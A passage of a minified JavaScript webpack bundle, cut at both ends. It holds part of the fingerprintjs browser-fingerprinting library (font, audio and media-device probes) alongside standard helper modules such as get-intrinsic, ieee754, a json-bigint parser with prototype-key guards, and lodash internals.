ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])}r=(r=r.concat(e.fonts.userDefinedFonts)).filter((function(t,e){return r.indexOf(t)===e}));var i=document.getElementsByTagName("body")[0],o=document.createElement("div"),a=document.createElement("div"),s={},u={},c=function(){var t=document.createElement("span");return t.style.position="absolute",t.style.left="-9999px",t.style.fontSize="72px",t.style.fontStyle="normal",t.style.fontWeight="normal",t.style.letterSpacing="normal",t.style.lineBreak="auto",t.style.lineHeight="normal",t.style.textTransform="none",t.style.textAlign="left",t.style.textDecoration="none",t.style.textShadow="none",t.style.whiteSpace="normal",t.style.wordBreak="normal",t.style.wordSpacing="normal",t.innerHTML="mmmmmmmmmmlli",t},l=function(t,e){var n=c();return n.style.fontFamily="'"+t+"',"+e,n},f=function(t){for(var e=!1,r=0;r<n.length;r++)if(e=t[r].offsetWidth!==s[n[r]]||t[r].offsetHeight!==u[n[r]])return e;return e},d=function(){for(var t=[],e=0,r=n.length;e<r;e++){var i=c();i.style.fontFamily=n[e],o.appendChild(i),t.push(i)}return t}();i.appendChild(o);for(var h=0,p=n.length;h<p;h++)s[n[h]]=d[h].offsetWidth,u[n[h]]=d[h].offsetHeight;var v=function(){for(var t={},e=0,i=r.length;e<i;e++){for(var o=[],s=0,u=n.length;s<u;s++){var c=l(r[e],n[s]);a.appendChild(c),o.push(c)}t[r[e]]=o}return t}();i.appendChild(a);for(var g=[],y=0,m=r.length;y<m;y++)f(v[r[y]])&&g.push(r[y]);i.removeChild(a),i.removeChild(o),t(g)},pauseBefore:!0},{key:"fontsFlash",getData:function(t,e){return D()?M()?e.fonts.swfPath?void L((function(e){t(e)}),e):t("missing options.fonts.swfPath"):t("flash not installed"):t("swf object not loaded")},pauseBefore:!0},{key:"audio",getData:function(t,e){var n=e.audio;if(n.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return t(e.EXCLUDED);var r=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==r)return t(e.NOT_AVAILABLE);var i=new r(1,44100,44100),o=i.createOscillator();o.type="triangle",o.frequency.setValueAtTime(1e4,i.currentTime);var a=i.createDynamicsCompressor();u([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],(function(t){void 0!==a[t[0]]&&"function"===typeof a[t[0]].setValueAtTime&&a[t[0]].setValueAtTime(t[1],i.currentTime)})),o.connect(a),a.connect(i.destination),o.start(0),i.startRendering();var s=setTimeout((function(){return console.warn('Audio fingerprint timed out. Please report bug at https://github.com/fingerprintjs/fingerprintjs with your user agent: "'+navigator.userAgent+'".'),i.oncomplete=function(){},i=null,t("audioTimeout")}),n.timeout);i.oncomplete=function(e){var n;try{clearTimeout(s),n=e.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce((function(t,e){return t+Math.abs(e)}),0).toString(),o.disconnect(),a.disconnect()}catch(r){return void t(r)}t(n)}}},{key:"enumerateDevices",getData:function(t,e){if(!l())return t(e.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then((function(e){t(e.map((function(t){return"id="+t.deviceId+";gid="+t.groupId+";"+t.kind+";"+t.label})))})).catch((function(e){t(e)}))}}],Z=function(t){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/fingerprintjs/fingerprintjs#upgrade-guide-from-182-to-200")};return Z.get=function(t,e){e?t||(t={}):(e=t,t={}),function(t,e){if(null==e)return t;var n,r;for(r in e)null==(n=e[r])||Object.prototype.hasOwnProperty.call(t,r)||(t[r]=n)}(t,s),t.components=t.extraComponents.concat(z);var n={data:[],addPreprocessedComponent:function(e,r){"function"===typeof t.preprocessor&&(r=t.preprocessor(e,r)),n.data.push({key:e,value:r})}},r=-1,i=function(o){if((r+=1)>=t.components.length)e(n.data);else{var a=t.components[r];if(t.excludes[a.key])i(!1);else{if(!o&&a.pauseBefore)return r-=1,void setTimeout((function(){i(!0)}),1);try{a.getData((function(t){n.addPreprocessedComponent(a.key,t),i(!1)}),t)}catch(s){n.addPreprocessedComponent(a.key,String(s)),i(!1)}}}};i(!1)},Z.getPromise=function(t){return new Promise((function(e,n){Z.get(t,e)}))},Z.getV18=function(t,e){return null==e&&(e=t,t={}),Z.get(t,(function(n){for(var r=[],i=0;i<n.length;i++){var o=n[i];if(o.value===(t.NOT_AVAILABLE||"not available"))r.push({key:o.key,value:"unknown"});else if("plugins"===o.key)r.push({key:"plugins",value:c(o.value,(function(t){var e=c(t[2],(function(t){return t.join?t.join("~"):t})).join(",");return[t[0],t[1],e].join("::")}))});else if(-1!==["canvas","webgl"].indexOf(o.key)&&Array.isArray(o.value))r.push({key:o.key,value:o.value.join("~")});else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(o.key)){if(!o.value)continue;r.push({key:o.key,value:1})}else o.value?r.push(o.value.join?{key:o.key,value:o.value.join(";")}:o):r.push({key:o.key,value:o.value})}var s=a(c(r,(function(t){return t.value})).join("~~~"),31);e(s,r)}))},Z.x64hash128=a,Z.VERSION="2.1.4",Z}))},17648:function(t){"use strict";var e="Function.prototype.bind called on incompatible ",n=Array.prototype.slice,r=Object.prototype.toString,i="[object Function]";t.exports=function(t){var o=this;if("function"!==typeof o||r.call(o)!==i)throw new TypeError(e+o);for(var a,s=n.call(arguments,1),u=function(){if(this instanceof a){var e=o.apply(this,s.concat(n.call(arguments)));return Object(e)===e?e:this}return o.apply(t,s.concat(n.call(arguments)))},c=Math.max(0,o.length-s.length),l=[],f=0;f<c;f++)l.push("$"+f);if(a=Function("binder","return function ("+l.join(",")+"){ return binder.apply(this,arguments); }")(u),o.prototype){var d=function(){};d.prototype=o.prototype,a.prototype=new d,d.prototype=null}return a}},58612:function(t,e,n){"use strict";var r=n(17648);t.exports=Function.prototype.bind||r},40210:function(t,e,n){"use strict";var r,i=SyntaxError,o=Function,a=TypeError,s=function(t){try{return o('"use strict"; return ('+t+").constructor;")()}catch(e){}},u=Object.getOwnPropertyDescriptor;if(u)try{u({},"")}catch(C){u=null}var c=function(){throw new a},l=u?function(){try{return c}catch(t){try{return u(arguments,"callee").get}catch(e){return c}}}():c,f=n(41405)(),d=Object.getPrototypeOf||function(t){return t.__proto__},h={},p="undefined"===typeof Uint8Array?r:d(Uint8Array),v={"%AggregateError%":"undefined"===typeof AggregateError?r:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"===typeof ArrayBuffer?r:ArrayBuffer,"%ArrayIteratorPrototype%":f?d([][Symbol.iterator]()):r,"%AsyncFromSyncIteratorPrototype%":r,"%AsyncFunction%":h,"%AsyncGenerator%":h,"%AsyncGeneratorFunction%":h,"%AsyncIteratorPrototype%":h,"%Atomics%":"undefined"===typeof Atomics?r:Atomics,"%BigInt%":"undefined"===typeof BigInt?r:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"===typeof DataView?r:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"===typeof Float32Array?r:Float32Array,"%Float64Array%":"undefined"===typeof Float64Array?r:Float64Array,"%FinalizationRegistry%":"undefined"===typeof FinalizationRegistry?r:FinalizationRegistry,"%Function%":o,"%GeneratorFunction%":h,"%Int8Array%":"undefined"===typeof Int8Array?r:Int8Array,"%Int16Array%":"undefined"===typeof Int16Array?r:Int16Array,"%Int32Array%":"undefined"===typeof Int32Array?r:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":f?d(d([][Symbol.iterator]())):r,"%JSON%":"object"===typeof JSON?JSON:r,"%Map%":"undefined"===typeof Map?r:Map,"%MapIteratorPrototype%":"undefined"!==typeof Map&&f?d((new Map)[Symbol.iterator]()):r,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"===typeof Promise?r:Promise,"%Proxy%":"undefined"===typeof Proxy?r:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"===typeof Reflect?r:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"===typeof Set?r:Set,"%SetIteratorPrototype%":"undefined"!==typeof Set&&f?d((new Set)[Symbol.iterator]()):r,"%SharedArrayBuffer%":"undefined"===typeof SharedArrayBuffer?r:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":f?d(""[Symbol.iterator]()):r,"%Symbol%":f?Symbol:r,"%SyntaxError%":i,"%ThrowTypeError%":l,"%TypedArray%":p,"%TypeError%":a,"%Uint8Array%":"undefined"===typeof Uint8Array?r:Uint8Array,"%Uint8ClampedArray%":"undefined"===typeof Uint8ClampedArray?r:Uint8ClampedArray,"%Uint16Array%":"undefined"===typeof Uint16Array?r:Uint16Array,"%Uint32Array%":"undefined"===typeof Uint32Array?r:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"===typeof WeakMap?r:WeakMap,"%WeakRef%":"undefined"===typeof WeakRef?r:WeakRef,"%WeakSet%":"undefined"===typeof WeakSet?r:WeakSet},g=function t(e){var n;if("%AsyncFunction%"===e)n=s("async function () {}");else if("%GeneratorFunction%"===e)n=s("function* () {}");else if("%AsyncGeneratorFunction%"===e)n=s("async function* () {}");else if("%AsyncGenerator%"===e){var r=t("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===e){var i=t("%AsyncGenerator%");i&&(n=d(i.prototype))}return v[e]=n,n},y={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},m=n(58612),_=n(17642),b=m.call(Function.call,Array.prototype.concat),w=m.call(Function.apply,Array.prototype.splice),O=m.call(Function.call,String.prototype.replace),A=m.call(Function.call,String.prototype.slice),S=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,x=/\\(\\)?/g,E=function(t){var e=A(t,0,1),n=A(t,-1);if("%"===e&&"%"!==n)throw new i("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==e)throw new i("invalid intrinsic syntax, expected opening `%`");var r=[];return O(t,S,(function(t,e,n,i){r[r.length]=n?O(i,x,"$1"):e||t})),r},k=function(t,e){var n,r=t;if(_(y,r)&&(r="%"+(n=y[r])[0]+"%"),_(v,r)){var o=v[r];if(o===h&&(o=g(r)),"undefined"===typeof o&&!e)throw new a("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:o}}throw new i("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!==typeof t||0===t.length)throw new a("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!==typeof e)throw new a('"allowMissing" argument must be a boolean');var n=E(t),r=n.length>0?n[0]:"",o=k("%"+r+"%",e),s=o.name,c=o.value,l=!1,f=o.alias;f&&(r=f[0],w(n,b([0,1],f)));for(var d=1,h=!0;d<n.length;d+=1){var p=n[d],g=A(p,0,1),y=A(p,-1);if(('"'===g||"'"===g||"`"===g||'"'===y||"'"===y||"`"===y)&&g!==y)throw new i("property names with quotes must have matching quotes");if("constructor"!==p&&h||(l=!0),_(v,s="%"+(r+="."+p)+"%"))c=v[s];else if(null!=c){if(!(p in c)){if(!e)throw new a("base intrinsic for "+t+" exists, but the property is not available.");return}if(u&&d+1>=n.length){var m=u(c,p);c=(h=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:c[p]}else h=_(c,p),c=c[p];h&&!l&&(v[s]=c)}}return c}},41405:function(t,e,n){"use strict";var r="undefined"!==typeof Symbol&&Symbol,i=n(55419);t.exports=function(){return"function"===typeof r&&("function"===typeof Symbol&&("symbol"===typeof r("foo")&&("symbol"===typeof Symbol("bar")&&i())))}},55419:function(t){"use strict";t.exports=function(){if("function"!==typeof Symbol||"function"!==typeof Object.getOwnPropertySymbols)return!1;if("symbol"===typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),n=Object(e);if("string"===typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(e in t[e]=42,t)return!1;if("function"===typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"===typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var r=Object.getOwnPropertySymbols(t);if(1!==r.length||r[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"===typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},17642:function(t,e,n){"use strict";var r=n(58612);t.exports=r.call(Function.call,Object.prototype.hasOwnProperty)},80645:function(t,e){e.read=function(t,e,n,r,i){var o,a,s=8*i-r-1,u=(1<<s)-1,c=u>>1,l=-7,f=n?i-1:0,d=n?-1:1,h=t[e+f];for(f+=d,o=h&(1<<-l)-1,h>>=-l,l+=s;l>0;o=256*o+t[e+f],f+=d,l-=8);for(a=o&(1<<-l)-1,o>>=-l,l+=r;l>0;a=256*a+t[e+f],f+=d,l-=8);if(0===o)o=1-c;else{if(o===u)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,r),o-=c}return(h?-1:1)*a*Math.pow(2,o-r)},e.write=function(t,e,n,r,i,o){var a,s,u,c=8*o-i-1,l=(1<<c)-1,f=l>>1,d=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,h=r?0:o-1,p=r?1:-1,v=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,a=l):(a=Math.floor(Math.log(e)/Math.LN2),e*(u=Math.pow(2,-a))<1&&(a--,u*=2),(e+=a+f>=1?d/u:d*Math.pow(2,1-f))*u>=2&&(a++,u/=2),a+f>=l?(s=0,a=l):a+f>=1?(s=(e*u-1)*Math.pow(2,i),a+=f):(s=e*Math.pow(2,f-1)*Math.pow(2,i),a=0));i>=8;t[n+h]=255&s,h+=p,s/=256,i-=8);for(a=a<<i|s,c+=i;c>0;t[n+h]=255&a,h+=p,a/=256,c-=8);t[n+h-p]|=128*v}},5826:function(t){var e={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==e.call(t)}},12719:function(t,e,n){const r=n(56163).stringify,i=n(85564);t.exports=function(t){return{parse:i(t),stringify:r}},t.exports.parse=i(),t.exports.stringify=r},85564:function(t,e,n){let r=null;const i=/(?:_|\\u005[Ff])(?:_|\\u005[Ff])(?:p|\\u0070)(?:r|\\u0072)(?:o|\\u006[Ff])(?:t|\\u0074)(?:o|\\u006[Ff])(?:_|\\u005[Ff])(?:_|\\u005[Ff])/,o=/(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)/;t.exports=function(t){"use strict";const e={strict:!1,storeAsString:!1,alwaysParseAsBig:!1,useNativeBigInt:!1,protoAction:"error",constructorAction:"error"};if(void 0!==t&&null!==t){if(!0===t.strict&&(e.strict=!0),!0===t.storeAsString&&(e.storeAsString=!0),e.alwaysParseAsBig=!0===t.alwaysParseAsBig&&t.alwaysParseAsBig,e.useNativeBigInt=!0===t.useNativeBigInt&&t.useNativeBigInt,"undefined"!==typeof t.constructorAction){if("error"!==t.constructorAction&&"ignore"!==t.constructorAction&&"preserve"!==t.constructorAction)throw new Error(`Incorrect value for constructorAction option, must be "error", "ignore" or undefined but passed ${t.constructorAction}`);e.constructorAction=t.constructorAction}if("undefined"!==typeof t.protoAction){if("error"!==t.protoAction&&"ignore"!==t.protoAction&&"preserve"!==t.protoAction)throw new Error(`Incorrect value for protoAction option, must be "error", "ignore" or undefined but passed ${t.protoAction}`);e.protoAction=t.protoAction}}let a,s;const u={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"};let c;const l=function(t){throw{name:"SyntaxError",message:t,at:a,text:c}},f=function(t){return t&&t!==s&&l("Expected '"+t+"' instead of '"+s+"'"),s=c.charAt(a),a+=1,s},d=function(){let t,i="";for("-"===s&&(i="-",f("-"));s>="0"&&s<="9";)i+=s,f();if("."===s)for(i+=".";f()&&s>="0"&&s<="9";)i+=s;if("e"===s||"E"===s)for(i+=s,f(),"-"!==s&&"+"!==s||(i+=s,f());s>="0"&&s<="9";)i+=s,f();if(t=+i,isFinite(t))return null==r&&(r=n(44431)),Number.isSafeInteger(t)?e.alwaysParseAsBig?e.useNativeBigInt?BigInt(t):new r(t):t:e.storeAsString?i:/[\.eE]/.test(i)?t:e.useNativeBigInt?BigInt(i):new r(i).toString();l("Bad number")},h=function(){let t,e,n,r="";if('"'===s){let i=a;for(;f();){if('"'===s)return a-1>i&&(r+=c.substring(i,a-1)),f(),r;if("\\"===s){if(a-1>i&&(r+=c.substring(i,a-1)),f(),"u"===s){for(n=0,e=0;e<4&&(t=parseInt(f(),16),isFinite(t));e+=1)n=16*n+t;r+=String.fromCharCode(n)}else{if("string"!==typeof u[s])break;r+=u[s]}i=a}}}l("Bad string")},p=function(){for(;s&&s<=" ";)f()};let v;return v=function(){switch(p(),s){case"{":return function(){let t;const n=Object.create(null);if("{"===s){if(f("{"),p(),"}"===s)return f("}"),n;for(;s;){if(t=h(),p(),f(":"),!0===e.strict&&Object.hasOwnProperty.call(n,t)&&l('Duplicate key "'+t+'"'),!0===i.test(t)?"error"===e.protoAction?l("Object contains forbidden prototype property"):"ignore"===e.protoAction?v():n[t]=v():!0===o.test(t)?"error"===e.constructorAction?l("Object contains forbidden constructor property"):"ignore"===e.constructorAction?v():n[t]=v():n[t]=v(),p(),"}"===s)return f("}"),n;f(","),p()}}l("Bad object")}();case"[":return function(){const t=[];if("["===s){if(f("["),p(),"]"===s)return f("]"),t;for(;s;){if(t.push(v()),p(),"]"===s)return f("]"),t;f(","),p()}}l("Bad array")}();case'"':return h();case"-":return d();default:return s>="0"&&s<="9"?d():function(){switch(s){case"t":return f("t"),f("r"),f("u"),f("e"),!0;case"f":return f("f"),f("a"),f("l"),f("s"),f("e"),!1;case"n":return f("n"),f("u"),f("l"),f("l"),null}l("Unexpected '"+s+"'")}()}},function(t,e){let n;return c=t+"",a=0,s=" ",n=v(),p(),s&&l("Syntax error"),"function"===typeof e?function t(n,r){let i;const o=n[r];return o&&"object"===typeof o&&Object.keys(o).forEach((function(e){i=t(o,e),void 0!==i?o[e]=i:delete o[e]})),e.call(n,r,o)}({"":n},""):n}}},56163:function(t,e,n){const r=n(44431),i=t.exports;!function(){"use strict";const t=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;let e,n;const o={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};let a;function s(e){return t.lastIndex=0,t.test(e)?'"'+e.replace(t,(function(t){const e=o[t];return"string"===typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)}))+'"':'"'+e+'"'}function u(t,i){let o,c,l,f;const d=e;let h,p=i[t];const v=null!=p&&(p instanceof r||r.isBigNumber(p));switch(p&&"object"===typeof p&&"function"===typeof p.toJSON&&(p=p.toJSON(t)),"function"===typeof a&&(p=a.call(i,t,p)),typeof p){case"string":return v||/^\d+$/.test(p)&&!Number.isSafeInteger(+p)?p:s(p);case"number":return isFinite(p)?String(p):"null";case"boolean":case"null":case"bigint":return String(p);case"object":if(!p)return"null";if(e+=n,h=[],"[object Array]"===Object.prototype.toString.apply(p)){for(f=p.length,o=0;o<f;o+=1)h[o]=u(o,p)||"null";return l=0===h.length?"[]":e?"[\n"+e+h.join(",\n"+e)+"\n"+d+"]":"["+h.join(",")+"]",e=d,l}if(a&&"object"===typeof a)for(f=a.length,o=0;o<f;o+=1)"string"===typeof a[o]&&(c=a[o],l=u(c,p),l&&h.push(s(c)+(e?": ":":")+l));else Object.keys(p).forEach((function(t){const n=u(t,p);n&&h.push(s(t)+(e?": ":":")+n)}));return l=0===h.length?"{}":e?"{\n"+e+h.join(",\n"+e)+"\n"+d+"}":"{"+h.join(",")+"}",e=d,l}}"function"!==typeof i.stringify&&(i.stringify=function(t,r,i){let o;if(e="",n="","number"===typeof i)for(o=0;o<i;o+=1)n+=" ";else"string"===typeof i&&(n=i);if(a=r,r&&"function"!==typeof r&&("object"!==typeof r||"number"!==typeof r.length))throw new Error("JSON.stringify");return u("",{"":t})})}()},18552:function(t,e,n){var r=n(10852)(n(55639),"DataView");t.exports=r},57071:function(t,e,n){var r=n(10852)(n(55639),"Map");t.exports=r},53818:function(t,e,n){var r=n(10852)(n(55639),"Promise");t.exports=r},58525:function(t,e,n){var r=n(10852)(n(55639),"Set");t.exports=r},62705:function(t,e,n){var r=n(55639).Symbol;t.exports=r},70577:function(t,e,n){var r=n(10852)(n(55639),"WeakMap");t.exports=r},44239:function(t,e,n){var r=n(62705),i=n(89607),o=n(2333),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?i(t):o(t)}},9454:function(t,e,n){var r=n(44239),i=n(37005);t.exports=function(t){return i(t)&&"[object Arguments]"==r(t)}},28458:function(t,e,n){var r=n(23560),i=n(15346),o=n(13218),a=n(80346),s=/^\[object 